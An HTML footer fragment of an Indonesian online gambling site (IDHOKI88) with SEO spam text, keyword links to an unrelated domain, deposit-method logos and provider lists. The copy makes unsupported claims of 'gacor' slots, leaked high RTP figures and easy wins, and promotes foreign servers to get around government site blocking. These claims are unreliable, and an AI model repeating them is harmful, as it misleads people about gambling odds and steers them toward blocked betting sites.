                            <li>
                                    <a href="/desktop/responsible-gaming">Responsible Gambling</a>
                            </li>
                            <li>
                                    <a href="/desktop/faq">Pusat Bantuan</a>
                            </li>
                            <li>
                                    <a href="/desktop/terms-of-use">Syarat dan Ketentuan</a>
                            </li>
                    </ul>
                </div>
                <div class="col-md-4 copyright">
                    ©2026 IDHOKI88. Hak cipta dilindungi | 18+
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <hr class="footer-separator" />
                    <div class="site-description">
                        <h1>IDHOKI88: Daftar Situs Judi Online Slot Thailand Link Slot Gacor Hari Ini Dan Agen Bola SBOBET88 Resmi Terpercaya</h1>
<p>Selamat datang dan bergabung di situs <a href="https://jpdiamonddesigns.com/">slot</a> gacor resmi IDHOKI88 dan slot gacor hari ini server luar maxwin tertinggi terpercaya menyediakan promo bonus new member dan pola slot gacor paling jitu.</p>
<p>Pilihan terbaik untuk para pecinta game slot online gacor thailand. <a href="https://jpdiamonddesigns.com/">IDHOKI88</a> memiliki kredibilitas dan kualitas permainan yang baik serta menjalin kerja sama yang baik dengan provider game online papan atas yang akan membayar kemenangan member.</p>
<p>Bagi penggemar permainan <a href="https://jpdiamonddesigns.com/">slot gacor</a>, IDHOKI88 merupakan situs yang tepat karena di sini kami juga menyediakan bocoran RTP live slot paling update yang sering jackpot dan bonus new member setiap harinya.</p>
<p>Tentu saja bermain slot dengan server luar negeri akan berbeda dengan bermain di server indonesia. Ada beberapa keunggulan yang bisa didapat ketika Anda bermain di situs luar negeri yaitu:</p>
<ul>
<li>Anda tidak perlu khawatir tentang adanya pemblokiran situs terlarang atau internet positif</li>
<li>Akses mudah dan praktis karena bisa dimainkan secara online di manapun cukup dengan menggunakan koneksi internet</li>
<li>Penawaran bonus jackpot yang besar dan juga promosi menarik untuk para member baru</li>
<li>Pilihan permainan lebih beraneka ragam seperti live casino, taruhan bola/sbobet, slot, tembak ikan, poker, togel</li>
<li>Privasi dan keamanan terjaga karena sudah menggunakan teknologi enkripsi sehingga data dan informasi pribadi dilindungi dengan ketat</li>
</ul>
<h2>Rekomendasi Slot Gacor Hari Ini Dan Pola RTP Live Slot Online Terbaru</h2>
<p>Di sini ada beberapa jenis permainan slot gacor yang menjadi pilihan para penggemar slot online yang mudah jackpot dan sering memberikan bonus scatter. Simal rekomendasi slot gacor hari ini di bawah ini:</p>
<ul>
<li>Slot Gacor Pragmatic Play RTP 98,8%</li>
<li>Slot PG Soft Live RTP 99,1%</li>
<li>Slot88 Resmi memiliki RTP 97,9%</li>
<li>Spadegaming Live RTP 97,8%</li>
<li>Microgaming Slot Resmi Live RTP 96,9%</li>
</ul>
<p>Bocoran Live RTP slot gacor hari ini di atas bisa kalian ikuti untuk mendapatkan kemenangan terbesar yang bisa dinikmati di server thailand idhoki88 dengan sensasi permainan yang luar biasa.</p>
<h2>Pendaftaran Mudah Di Situs Link Slot Gacor Server Luar IDHOKI88</h2>
<p>Bagi pemain yang ingin menikmati keseruan bermain di <a href="https://jpdiamonddesigns.com/">link slot gacor</a> terbesar di Asia, maka kalian bisa langsung melakukan pendaftaran dengan mudah mengikuti langkah-langkah di bawah ini:</p>
<ul>
<li>Klik tombol daftar yang ada di sebelah kanan atas website</li>
<li>Isi nama, user ID, alamat email, nomor telepon</li>
<li>Gunakan rekening bank yang valid seperti BCA, BRI, BNI, Danamon, CIMB dan sebagainya</li>
<li>Bisa juga daftar menggunakan rekening E-wallet seperti Dana, Ovo, Gopay</li>
<li>Setelah mengisi data di atas dengan benar lalu tekan tombol "Submit"</li>
<li>Kalian sudah bisa melakukan login di website IDHOKI88</li>
<li>Selanjutnya bisa lakukan Deposit dan menggunakan fitur live chat 24 jam untuk meminta bantuan dari Customer Service</li>
</ul>
<p>Dengan adanya informasi di atas, sudah jelas sekali jika bermain di <a href="https://jpdiamonddesigns.com/">slot thailand</a> adalah keputusan yang terbaik. Apalagi saat ini deposit menggunakan e-wallet sudah jauh lebih mudah. Anda bisa bermain slot deposit 10k via e-wallet kapan pun dengan menggunakan scan qris / barcode bank.</p>
<p>IDHOKI88 saat ini sudah menjadi website slot internasional yang menerapkan sistem RTP tinggi, slot gampang menang dan juga jackpot maxwin di setiap permainan slot yang ditawarkan. Jadi kalian bisa buktikan sendiri dengan bermain langsung di situs IDHOKI88 sekarang juga.</p>
<h2>Judi Bola SBOBET88 Dan SBOBET Resmi Terpercaya</h2>
<p>Untuk para penggemar judi bola juga bisa menikmati keseruan bermain di situs server luar <a href="https://jpdiamonddesigns.com/">SBOBET88</a> dari berbagai jenis provider. Banyak sekali istilah taruhan permainan judi bola yang bisa kalian mainkan yakni Mix Parlay, Handicap (HDP), Odd Even, Double Chance, Over Under, Total Goal dan masih banyak lagi jenis taruhan judi bola sbobet88 yang bisa kalian pasang.</p>
<p>Bagaimana dengan semua penjelasan di atas? Tentu kalian sudah tidak sabar untuk memasang taruhan slot gacor bukan? Maka dari itu, segera lakukan pendaftaran di situs slot server thaikand idhoki88 untuk mendapatkan akun VIP. Customer service kami juga online selama 24/7.</p>
<p>Bagaimana dengan semua penjelasan di atas? Tentu kalian sudah tidak sabar untuk memasang taruhan link slot gacor dan judi bola sbobet bukan? Maka dari itu, segera lakukan pendaftaran di situs slot server thailand idhoki88 dan judi bola sbobet88 untuk mendapatkan akun VIP. Customer service kami juga online selama 24/7.</p>
                    </div>
                    <hr class="footer-separator" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-info-container">
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/icon-sprite.png?v=20250528);"></i>
                                <div>
                                    <h3>
                                        PELAYANAN
                                    </h3>
                                    <p>
                                        Keunggulan Pelayanan
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    DEPOSIT
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div id="deposit_progress" data-average-time="3.00"></div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <h4>
                                    PENARIKAN
                                </h4>
                                <p>
                                    Rata-Rata Waktu
                                </p>
                                <div>
                                    <div id="withdrawal_progress" data-average-time="5.00"></div>
                                </div>
                            </div>
                            <div class="site-info-description">
                                <p>
                                    * Selama bank maintenance dan bank offline deposit dan penarikan tidak dapat diproses
                                </p>
                                <ul class="bank-list">
                                        <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/QR.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT QR" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/QR.png?v=20250528" width="80" /></picture>
                                        </li>
                                        <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/VA.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT VA BCA" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/VA.png?v=20250528" width="80" /></picture>
                                        </li>
                                        <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/OVO.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT EMONEY OVO" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/OVO.png?v=20250528" width="80" /></picture>
                                        </li>
                                        <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/DANA.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" type="image/png" /><img alt="NXPAY DEPOSIT EMONEY DANA" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/footer/bank-list/DANA.png?v=20250528" width="80" /></picture>
                                        </li>

                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-idh.imgnxa.com/images//LjOpJ09Kdmo/BCA_e1bab23f-dda6-4835-b3ce-d5039f28546c_1749130261273.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-idh.imgnxa.com/images//LjOpJ09Kdmo/BNI_3d30334c-d871-46fb-80b3-0fcb12f99b87_1749130270947.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-idh.imgnxa.com/images//LjOpJ09Kdmo/BRI_a458ab91-91a3-49ac-98b3-1bfc5d1966bd_1749130275727.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-idh.imgnxa.com/images//LjOpJ09Kdmo/DANAMON_67568e69-ca77-43c8-bf9b-df628bc3b2d6_1749130310447.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                            <li data-ztip-title="Senin - Jumat online 00:00-23:59, Sabtu online 00:00-23:59, Minggu online 00:00-23:59" data-online="true">
                                                <img src="https://api2-idh.imgnxa.com/images//LjOpJ09Kdmo/MANDIRI_ec4427ff-2e6e-4657-a2fe-b3702bc15e7c_1749130341900.png" alt="Bank" width="80" height="40" loading="lazy" />
                                            </li>
                                </ul>
                            </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="product" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/icon-sprite.png?v=20250528);"></i>
                                <div>
                                    <h3>
                                        PRODUK
                                    </h3>
                                    <p>
                                        Keunggulan Produk
                                    </p>
                                </div>
                            </div>
                                <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN SLOT
                                    </h4>
                                    <p>
                                        Penyedia slot online dengan beragam pilihan game menarik yang memudahkan pemain untuk mencapai jackpot
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN TOGEL
                                    </h4>
                                    <p>
                                        Platform togel yang menarik dari perusahan terbaik di dunia yang menawarkan hadiah kemenangan besar
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN LIVE KASINO
                                    </h4>
                                    <p>
                                        Platform Pilihan bagi perusahaan-perusahaan terbaik di dunia, dengan pilihan variasi game terbanyak
                                    </p>
                                </div>
                                                            <div class="site-info-description with-seperator">
                                    <h4>
                                        TARUHAN OLAHRAGA
                                    </h4>
                                    <p>
                                        Sportsbook Gaming Platform Terbaik menawarkan lebih banyak game, odds yang lebih tinggi, dan menyediakan pilihan yang lebih banyak untuk pemain.
                                    </p>
                                </div>
                        </div>
                        <div class="site-info">
                            <div class="site-info-title">
                                <i data-icon="help-and-service" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/icon-sprite.png?v=20250528);"></i>
                                <div>
                                    <h3>
                                        BANTUAN &amp; DUKUNGAN
                                    </h3>
                                    <p>
                                        Servis Lainnya
                                    </p>
                                </div>
                            </div>
                            <div class="site-info-description with-seperator">
                                <h4>
                                    TERHUBUNG DENGAN KAMI
                                </h4>
                                <ul class="social-media-list">
                                        <li>
                                            <a href="https://api.whatsapp.com/send/?phone=6282152080845&amp;text&amp;app_absent=0" target="_blank" rel="nofollow">
                                                <img src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/Whatsapp_21e3f0bb-1c5a-4a49-a982-361b2aaddb68_1634811390170.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                        <li>
                                            <a href="https://t.me/idhoki88" target="_blank" rel="nofollow">
                                                <img src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/Telegram_74012c47-afe6-4317-8491-943826fa1707_1634811402857.png" alt="Social Media" width="32" height="32" loading="lazy" />
                                            </a>
                                        </li>
                                </ul>
                            </div>
                            <div class="site-info-description with-seperator">
                                <div class="qr-codes">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-5">
                        <p class="footer-section-title">
                            Bersertifikasi Dari
                        </p>
    <ul class="hover-list">
        <li>
            <a href="https://vingaming.com" target="_blank" rel="nofollow noopener" class="powered-by-link">
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/platform-engine/vin-gaming.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/platform-engine/vin-gaming.png?v=20250528" type="image/png" /><img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/platform-engine/vin-gaming.png?v=20250528" /></picture>
                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/platform-engine/vin-gaming-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/platform-engine/vin-gaming-active.png?v=20250528" type="image/png" /><img alt="vin-gaming" class="powered-by-logo" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/platform-engine/vin-gaming-active.png?v=20250528" /></picture>
            </a>
        </li>
    </ul>
                </div>
                <div class="col-md-3">
                    <p class="footer-section-title">
                        Tanggung Jawab Bermain
                    </p>
                    <ul class="hover-list">
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/gambling-support.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/gambling-support.png?v=20250528" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/gambling-support.png?v=20250528" width="78" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/gambling-support-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/gambling-support-active.png?v=20250528" type="image/png" /><img alt="Gambling Support" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/gambling-support-active.png?v=20250528" width="78" /></picture>
                        </li>
                        <li>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/18-plus.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/18-plus.png?v=20250528" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/18-plus.png?v=20250528" width="41" /></picture>
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/18-plus-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/18-plus-active.png?v=20250528" type="image/png" /><img alt="18 Plus" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/18-plus-active.png?v=20250528" width="41" /></picture>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 supported-browser-container">
                    <div>
                        <p class="footer-section-title">
                            Browser Yang Didukung
                        </p>
                        <ul class="hover-list">
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/chrome.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/chrome.png?v=20250528" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/chrome.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/chrome-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/chrome-active.png?v=20250528" type="image/png" /><img alt="Chrome" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/chrome-active.png?v=20250528" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/edge.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/edge.png?v=20250528" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/edge.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/edge-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/edge-active.png?v=20250528" type="image/png" /><img alt="Edge" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/edge-active.png?v=20250528" width="41" /></picture>
                            </li>
                            <li>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/firefox.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/firefox.png?v=20250528" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/firefox.png?v=20250528" width="41" /></picture>
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/firefox-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/firefox-active.png?v=20250528" type="image/png" /><img alt="Firefox" height="40" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/footer/firefox-active.png?v=20250528" width="41" /></picture>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <hr class="footer-separator" />
            <div class="row">
                <div class="col-md-12">
                    <p class="footer-section-title">
                        Platform Penyedia Layanan
                    </p>
                        <fieldset class="provider-container">
                            <legend>
                                Slots
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7-active.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-7-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70-active.png?v=20250528" type="image/png" /><img alt="Jili" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-70-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-9.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-9-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-9-active.png?v=20250528" type="image/png" /><img alt="PG Soft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-9-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-40.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-40-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-40-active.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-40-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-112.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-112.png?v=20250528" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-112.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-112-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-112-active.png?v=20250528" type="image/png" /><img alt="Fat Panda" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-112-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98-active.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-98-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-92.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-92-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-92-active.png?v=20250528" type="image/png" /><img alt="No Limit City" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-92-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-16.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-16-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-16-active.png?v=20250528" type="image/png" /><img alt="Habanero" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-16-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17.png?v=20250528" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/providers/game-code-17-active.png?v=20250528" width="130" /></picture>
                                    </li>
                                    <li>
